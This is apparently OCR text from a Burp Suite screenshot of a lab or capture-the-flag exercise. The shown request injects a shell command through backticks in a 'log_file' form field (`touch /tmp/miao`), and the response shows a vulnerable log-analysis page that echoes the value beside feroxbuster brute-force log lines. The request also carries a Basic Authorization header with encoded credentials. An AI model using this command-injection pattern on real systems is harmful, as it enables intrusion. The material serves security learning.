 Request
Pretty Raw Hex \n
3 Content-Length: 74
4 Cache-Control: max-age=0
5 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
6 sec-ch-ua: "Chromium";v="123", "Not:A-Brand";v="8"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "macOS"
9 Upgrade-Insecure-Requests: 1
10 Origin: http://127.0.0.1:8081
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.122 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:8081/
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
21 Cookie: _pk_id.1.dc78=ade257210fefd876.1713767461.
22 Connection: close
23
24 log_file=
%2Fvar%2Flog%2Fapache2%2Faccess.log`touch+/tmp/miao`&
analyze_log=
Search 0 highlights
Response
Pretty Raw Hex Render
+0000] "GET /data/files/whoami HTTP/1.
404 3666 "-" "feroxbuster/2.10.3"
855 10.10.16.3 - - [12/Aug/2024:06:22:13
+0000] "GET /data/files/wilson HTTP/1.
404 3666 "-" "feroxbuster/2.10.3"
856 10.10.16.3 - - [12/Aug/2024:06:22:14
+0000] "GET /data/files/wizmysqladmin
HTTP/1.1" 404 3666 "-"
"feroxbuster/2.10.3"
857 10.10.16.3 - - [12/Aug/2024:06:22:14
+0000] "GET /data/files/wls HTTP/1.1"
3666 "-" "feroxbuster/2.10.3"
858 <p class='error'>
Suspicious traffic patterns detected
/var/log/apache2/access.log`touch
/tmp/miao`:
</p>
<pre>
10.10.16.3 - - [12/Aug/2024:06:22:14
+0000] "GET /data/files/wls HTTP/1.1
404 3666 "-" "feroxbuster/2.10.3"
</pre>
</div>
859
860 </div>
861 </body>
862 </html>
863
Search 0